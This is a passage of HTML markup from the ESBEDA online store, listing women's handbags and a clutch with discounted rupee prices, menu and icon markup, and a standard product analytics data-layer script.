        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-black-grey-color-clara-lock-flap-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18259-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Black Grey color Clara Lock Flap Handbag For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18259-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18259-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18259-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18259-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18259-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18259-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18259-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18259-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18259.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-black-grey-color-clara-lock-flap-handbag-for-womens/">ESBEDA Black Grey color Clara Lock Flap Handbag For Womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,392.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,392.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232150 status-publish first instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-maroon-pink-color-clara-lock-flap-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18258-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Maroon pink color Clara Lock Flap Handbag For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18258-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18258-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18258-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18258-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18258-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18258-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18258-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18258-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18258.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-maroon-pink-color-clara-lock-flap-handbag-for-womens/">ESBEDA Maroon pink color Clara Lock Flap Handbag For Womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,392.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,392.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232149 status-publish instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-beige-colour-primecarry-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18257-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Beige colour primecarry Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18257-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18257-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18257-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18257-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18257-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18257-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18257-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18257-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18257.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-beige-colour-primecarry-handbag-for-womens/">ESBEDA Beige colour primecarry Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,392.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,392.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232148 status-publish instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-tan-colour-primecarry-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18256-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Tan colour primecarry Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18256-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18256-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18256-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18256-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18256-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18256-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18256-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18256-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18256.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-tan-colour-primecarry-handbag-for-womens/">ESBEDA Tan colour primecarry Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,392.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,392.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232147 status-publish last instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-black-colour-primecarry-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18255-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Black colour primecarry Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18255-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18255-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18255-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18255-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18255-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18255-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18255-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18255-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18255.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-black-colour-primecarry-handbag-for-womens/">ESBEDA Black colour primecarry Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,392.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,392.00.</span></span>
</div>        </div>
        </div> <!-- .row -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c40869b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c40869b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0b57846 elementor-hidden-mobile" data-id="0b57846" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3f1f45 elementor-align-left elementor-hidden-mobile etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="e3f1f45" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><path d="M37.6998 30.4L4.9998 36.2001L2.2998 34.4001L34.9998 28.7001V3.80005L37.6998 5.60005V30.4Z" fill="#333333"></path><path d="M34.9998 28.7001L2.2998 34.4001V9.60005L34.9998 3.80005V28.7001Z" fill="#00796B"></path><path d="M10.1999 29C9.1999 28.6 8.2999 28 7.7999 27.2C7.1999 26.4 6.8999 25.4 6.8999 24.2V18.6C6.8999 17.5 7.1999 16.4 7.7999 15.3C8.3999 14.3 9.1999 13.4 10.1999 12.6C11.1999 11.9 12.3999 11.4 13.6999 11.2C14.9999 11 16.1999 11 17.1999 11.4C18.1999 11.8 18.9999 12.4 19.5999 13.2C20.1999 14 20.4999 15 20.4999 16.2V21.8C20.4999 23 20.1999 24.1 19.5999 25.1C18.9999 26.1 18.1999 27 17.1999 27.7C16.1999 28.4 14.9999 28.9 13.6999 29.1C12.3999 29.4 11.2999 29.4 10.1999 29ZM15.6999 24.3C16.0999 23.8 16.3999 23.1 16.3999 22.3V17.1C16.3999 16.3 16.1999 15.8 15.6999 15.4C15.1999 15 14.5999 14.9 13.7999 15.1C12.9999 15.2 12.2999 15.6 11.8999 16.1C11.3999 16.6 11.1999 17.3 11.1999 18.1V23.3C11.1999 24.1 11.3999 24.6 11.8999 25C12.3999 25.4 12.9999 25.5 13.7999 25.3C14.5999 25.1 15.2999 24.8 15.6999 24.3Z" fill="white"></path><path d="M29.1002 8.60005L23.2002 17.2L24.8002 16.9L30.7002 8.30005L29.1002 8.60005Z" fill="white"></path><path d="M31.4001 12.5C31.1001 12.2 30.7001 12.1 30.2001 12.1C30.1001 12.1 29.9001 12.1 29.8001 12.1C28.6001 12.3 27.6001 13.4 27.6001 14.5C27.6001 15 27.8001 15.5 28.1001 15.8C28.5001 16.1 29.0001 16.3 29.7001 16.2C31.0001 16 31.9001 15 32.0001 13.8C32.0001 13.3 31.8001 12.8 31.4001 12.5ZM29.8001 15C29.7001 15 29.7001 15 29.6001 15C29.4001 15 29.3001 14.9 29.2001 14.8C29.1001 14.7 29.0001 14.5 29.0001 14.3C29.0001 13.9 29.3001 13.5 29.8001 13.4C30.0001 13.4 30.2001 13.4 30.4001 13.5C30.5001 13.6 30.6001 13.8 30.6001 14C30.6001 14.5 30.3001 14.9 29.8001 15Z" fill="white"></path><path d="M26.1999 10.9999C26.1999 10.4999 25.9999 9.99994 25.6999 9.69994C25.2999 9.39994 24.7999 9.19994 24.0999 9.29994C22.8999 9.49994 21.8999 10.5999 21.8999 11.6999C21.8999 12.1999 22.0999 12.6999 22.3999 12.9999C22.7999 13.2999 23.2999 13.4999 23.9999 13.3999C25.1999 13.1999 26.0999 12.0999 26.1999 10.9999ZM23.9999 12.1999C23.8999 12.1999 23.8999 12.1999 23.7999 12.1999C23.5999 12.1999 23.4999 12.0999 23.3999 11.9999C23.2999 11.8999 23.1999 11.6999 23.1999 11.4999C23.1999 11.0999 23.4999 10.6999 23.9999 10.5999C24.1999 10.5999 24.3999 10.5999 24.5999 10.6999C24.6999 10.7999 24.7999 10.9999 24.7999 11.1999C24.7999 11.6999 24.4999 12.0999 23.9999 12.1999Z" fill="white"></path></svg>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                    		
                                            <p class="etheme-icon-box-description">
                            Free Shipping                        </p>
                    
                            
                </div>
			</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a9d4da8" data-id="a9d4da8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-037f089 elementor-align-left elementor-hidden-mobile elementor-widget__width-initial etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="037f089" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><path d="M32.3999 19.6V1.5L4.8999 6.3V24.4L18.5999 35.4L32.3999 19.6Z" fill="#00796B"></path><path d="M18.5999 25.9L10.3999 19.2V15.6L18.5999 22.3L32.3999 8.09998V11.7L18.5999 25.9Z" fill="white"></path><path d="M32.3999 1.5L35.0999 3.3V21.4L19.9999 38.5L4.8999 24.5L18.5999 35.5L32.2999 19.6V1.5H32.3999Z" fill="#333333"></path></svg>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                    		
                                            <p class="etheme-icon-box-description">
                            Best Price Guarantee                        </p>
                    
                            
                </div>
			</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fb31eaa" data-id="fb31eaa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dc807e elementor-align-left elementor-hidden-mobile etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="0dc807e" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><g clip-path="url(#clip0_1_2759)"><mask id="mask0_1_2759" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="40" height="40"><path d="M40 0H0V40H40V0Z" fill="white"></path></mask><g mask="url(#mask0_1_2759)"><path d="M21.3002 4.49998L25.2002 2.59998L27.7002 4.79998L29.5002 7.69998L30.5002 5.39998L33.1002 7.59998L33.3002 9.39998L33.5002 11.2L34.1002 10.3L36.7002 12.5L35.7002 16.2L37.9002 18.8L35.7002 22.1L36.7002 25.5L33.5002 27.8L33.0002 31.5L29.4002 32.5L27.6002 36L24.1002 35.6L21.2002 38.3L18.3002 36.5L14.8002 38L12.2002 35.8L13.0002 35.1L9.4002 35.2L6.8002 33L9.0002 31.7L5.8002 30.4L3.2002 28.2L6.7002 26.7L4.5002 24.1L6.7002 20.8L5.7002 17.4L9.0002 15.1L9.5002 11.4L13.1002 10.4L14.9002 6.89998L18.4002 7.29998L21.3002 4.49998Z" fill="#333333"></path><path d="M18.7 2.40002L21.5 4.40002L25 2.70002L26.7 5.80002L30.4 5.50002L30.7 9.20002L34 10.4L33 14.1L35.4 16.6L33 19.9L34.1 23.3L30.8 25.6L30.5 29.4L26.8 30.3L25.1 33.9L21.6 33.3L18.8 36.2L15.9 34.2L12.4 35.9L10.7 32.8L7 33.1L6.7 29.4L3.4 28.2L4.5 24.4L2 21.9L4.4 18.6L3.3 15.2L6.6 13L6.9 9.20002L10.6 8.30002L12.3 4.70002L15.8 5.30002L18.7 2.40002Z" fill="#00796B"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M11.3999 14.8V27.3L14.0999 26.9V17.3L18.2999 23.4L19.5999 23.2L20.8999 23L26.8999 12.4L23.7999 12.9L19.5999 20.3L15.3999 14.2L11.3999 14.8Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M25.2998 25.1C26.1998 25 26.7998 24.2 26.7998 23.3C26.7998 22.4 26.0998 21.8 25.2998 22C24.3998 22.1 23.7998 22.9 23.7998 23.8C23.7998 24.6 24.4998 25.2 25.2998 25.1Z" fill="white"></path></g></g><defs><clipPath id="clip0_1_2759"><rect width="40" height="40" fill="white"></rect></clipPath></defs></svg>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                    		
                                            <p class="etheme-icon-box-description">
                            Premium Handbags                        </p>
                    
                            
                </div>
			</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-712caf0" data-id="712caf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e03a413 elementor-align-left elementor-hidden-mobile etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="e03a413" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><g clip-path="url(#clip0_1_2773)"><mask id="mask0_1_2773" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="40" height="40"><path d="M40 0H0V40H40V0Z" fill="white"></path></mask><g mask="url(#mask0_1_2773)"><path d="M32.3001 33.4C38.8001 26.3 39.2001 16.2 33.3001 10.7C27.4001 5.3 17.3001 6.6 10.8001 13.7C4.30007 20.8 3.90007 30.9 9.80007 36.4C15.7001 41.8 25.8001 40.5 32.3001 33.4Z" fill="#333333"></path><path d="M26.2 5.1V1.8L23.4 0V3.3L14 5L16.8 6.8L26.2 5.1Z" fill="#333333"></path><path d="M20.8002 5.6V3.8L23.4002 3.3V0L14.0002 1.7V5L16.6002 4.5V6.3C8.8002 8.7 2.7002 16.5 2.7002 24.5C2.7002 33.3 9.8002 39.2 18.6002 37.6C27.4002 36.1 34.5002 27.7 34.5002 18.9C34.6002 10.9 28.6002 5.2 20.8002 5.6Z" fill="#00796B"></path><path d="M11.3002 27.4L14.8002 26.8V13.6L12.1002 14.1L8.7002 16.7V20L11.2002 18.2V27.4H11.3002Z" fill="white"></path><path d="M26.0001 17C25.3001 16.4 24.2001 16.2 23.1001 16.4C21.9001 16.6 21.0001 17.2 20.6001 17.7L20.5001 17.8V15.6L26.7001 14.5V11.7L17.2001 13.4V20.9L20.4001 20.3C20.6001 19.9 21.0001 19.5 21.9001 19.3C22.4001 19.2 22.8001 19.3 23.1001 19.5C23.4001 19.8 23.6001 20.2 23.6001 20.7C23.6001 21.7 22.9001 22.5 21.9001 22.7C20.9001 22.9 20.3001 22.2 20.2001 21.9L16.6001 22.5C16.6001 23.6 17.1001 24.5 17.8001 25.1C18.8001 25.9 20.1001 26.1 21.8001 25.8C25.0001 25.2 27.1001 22.9 27.1001 19.9C27.1001 18.7 26.8001 17.7 26.0001 17Z" fill="white"></path><path d="M11.2998 29.5V33.2L12.2998 33V30.1L13.4998 32.7L14.1998 32.6L15.3998 29.5V32.4L16.3998 32.2V28.5L14.8998 28.8L13.8998 31.3L12.7998 29.1L11.2998 29.5Z" fill="white"></path><path d="M18.7002 28.2L17.7002 28.4V32.0999L18.8002 31.9L20.5002 29.2V31.6L21.6002 31.4V27.7L20.5002 27.9L18.8002 30.6V28.2H18.7002Z" fill="white"></path><path d="M23.7001 27.4L22.6001 27.6V31.3L23.7001 31.1V29.7L25.3001 29.4V30.8L26.4001 30.6V26.9L25.3001 27.1V28.4L23.7001 28.7V27.4Z" fill="white"></path></g></g><defs><clipPath id="clip0_1_2773"><rect width="40" height="40" fill="white"></rect></clipPath></defs></svg>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                    		
                                            <p class="etheme-icon-box-description">
                            Easy Checkout                        </p>
                    
                            
                </div>
			</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-9393141 item-level-0 item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/clutch/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Clutch</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2741" class="elementor elementor-2741" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-274353a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="274353a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1028ca8" data-id="1028ca8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de5cde8 elementor-widget elementor-widget-etheme_products" data-id="de5cde8" data-element_type="widget" data-widget_type="etheme_products.default">
				<div class="elementor-widget-container">
					        <link rel="stylesheet" href="https://www.esbeda.com/wp-content/themes/xstore/css/modules/woocommerce/product-hovers/product-view-mask3.min.css?ver=0.0.1" type="text/css" media="all" /> 		<div class="swiper-entry  middle arrows-hover">
	                <div
	                    class="swiper-container carousel-area  products-slider slider-7153 "
	                    
	                    data-breakpoints="1"
	                    data-xs-slides="1"
	                    data-sm-slides="2"
	                    data-md-slides="1"
	                    data-lt-slides="1"
	                    data-slides-per-view="1"
	                    
	                    data-slides-per-group="1"
	                    data-autoplay=""
	                    data-speed="300"  data-loop="true" 
	                >
	            <div class="swiper-wrapper"><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230991 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-regal-stripes-florals-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18200-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Multicolor Color Regal Stripes &amp; Florals Round Clutch For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18200-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18200.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230991" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230991' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230991,&quot;item_id&quot;:230991,&quot;item_name&quot;:&quot;ESBEDA Multicolor Color Regal Stripes &amp; Florals Round Clutch For Womens&quot;,&quot;sku&quot;:&quot;18200&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:11,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230991,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-multicolor-color-regal-stripes-florals-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230991">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230991] = {"id":"230991","sku":"18200","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230991","sku":"18200","gpf":"woocommerce_gpf_230991","gla":"gla_230991"},"is_variable":false,"type":"simple","name":"ESBEDA Multicolor Color Regal Stripes & Florals Round Clutch For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230991]['position'] = window.pmw_product_position++;
				</script>
